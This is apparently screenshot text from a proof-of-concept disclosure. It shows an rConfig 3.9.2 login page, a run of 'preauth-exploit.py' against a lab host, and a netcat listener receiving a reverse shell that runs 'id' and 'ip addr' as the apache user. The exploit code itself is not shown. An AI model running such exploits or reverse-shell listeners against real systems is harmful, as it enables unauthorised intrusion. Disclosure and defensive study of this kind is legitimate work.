 rConfig - Configuration
https://192.168.178.133/login.php
Search
rConfig - Configuration Management
Login Page
Enter Username & Password to login
Username
Password
Remember me on this computer
Forgot my password!
Login
rConfig
NETWORK MANAGEMENT
rConfig.com Online Blog Help Files License Information Online Support
rConfig Version 3.9.2 © rConfig 2015 - 2019
Terminal
[askar@arrow] [/opt/rconfig-exploit]
$python2.7 preauth-exploit.py
[+] Usage : ./exploit.py target ip port
[askar@arrow] [/opt/rconfig-exploit]
$python2.7 preauth-exploit.py https://192.168.178.133 192.168.178.1 1337
[+] Installation directory found!
[+] Triggering the payload
[+] Check your listener !
Terminal
[askar@arrow] [/opt/rconfig-exploit]
$nc -vlp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [192.168.178.133] port 1337 [tcp/*] accepted (family 2, sport 38160)
sh: no job control in this shell
sh-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.2$ ip addr
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default ql
en 1000
link/ether 00:0c:29:e8:8e:3f brd ff:ff:ff:ff:ff:ff
inet 192.168.178.133/24 brd 192.168.178.255 scope global dynamic ens33
valid_lft 1296sec preferred_lft 1296sec
sh-4.2$